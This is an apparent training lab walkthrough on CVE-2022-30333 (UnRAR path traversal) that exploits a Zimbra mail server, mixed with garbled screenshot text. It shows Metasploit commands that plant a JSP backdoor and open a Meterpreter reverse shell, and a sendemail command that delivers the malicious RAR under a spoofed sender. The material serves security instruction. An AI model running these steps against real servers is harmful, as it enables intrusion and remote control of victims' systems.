 Before we get to your specific objectives, let's cover some of the basic details of CVE-2022-30333...
Doc Scurlock @dscurlock | Cyber Operations Instructor
CVE-2022-30333 is a seemingly unassuming directory traversal and arbitrary write vulnerability that scores a 7.5/10 (High)
severity rating on the common vulnerability scoring system (CVSS). It affects specific versions of the software "UnRAR," a
simple application used to extract RAR file archives (e.g., example.rar). The subtle danger of CVE-2022-30333 presents itself
when software vendors utilize UnRAR as a component of their software or product, where UnRAR is likely to be used
automatically as part of a standard process without a user or administrator knowing or realizing (e.g., extracting an archive to
XP CYBER
Security-Desk
Send CTRL-ALT-DEL
1 2 3 4
2
14:38
Trash
File S
Ho
Reso
Zimbra Web Client Sign In
https://172.16.100.90
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
zimbra
A SYNACOR PRODUCT
Username:
Password:
Stay signed in
Sign In
Version:
Default
What's This
Zimbra :: the leader in open source messaging and collaboration :: Blog
Copyright © 2005-2017 Synacor, Inc. All rights reserved. "Zimbra" is a registered t
playerone@security-desk: ~
File Actions Edit View Help
msf6 > use 1
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/zimbra_unrar_cve_2022_30333) > set RHOST 172.16.100.90
RHOST ⇒ 172.16.100.90
msf6 exploit(linux/http/zimbra_unrar_cve_2022_30333) > set LHOST 172.16.200.12
LHOST ⇒ 172.16.200.12
msf6 exploit(linux/http/zimbra_unrar_cve_2022_30333) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.200.12:4444
[*] Encoding the payload as a .jsp file
msf6 exploit(linux/http/zimbra_unrar_cve_2022_30333) > [*] Target filename: ..
/../../../../../../../../../../../opt/zimbra/jetty_base/webapps/zimbra/public/
gewpdxih.jsp
[*] Checking the HTTP connection to the target
[+] payload.rar stored at /home/playerone/.msf4/local/payload.rar
[+] File created! Email the file above to any user on the target Zimbra server
[*] Trying to trigger the backdoor @ public/gewpdxih.jsp every 5s [backgroundi
ng]...
[*] Sending stage (3045380 bytes) to 172.16.100.90
[+] Successfully triggered the payload
[+] Deleted ../../../../../../../../../../../../opt/zimbra/jetty_base/webapps/
zimbra/public/gewpdxih.jsp
[*] Meterpreter session 1 opened (172.16.200.12:4444 → 172.16.100.90:41801) a
t 2024-07-18 14:38:42 -0400
ble to hear"
playerone@security-desk: ~
File Actions Edit View Help
(playerone㉿security-desk)-[~]
$ sendemail -f redteam@fake.emailz -t admin@daswebs.com -m "ScanMe" -a /home
/playerone/.msf4/local/payload.rar -s 172.16.100.90:25 -o tls=no
Jul 18 14:38:37 security-desk sendemail[6274]: Email was sent successfully!
(playerone㉿security-desk)-[~]
$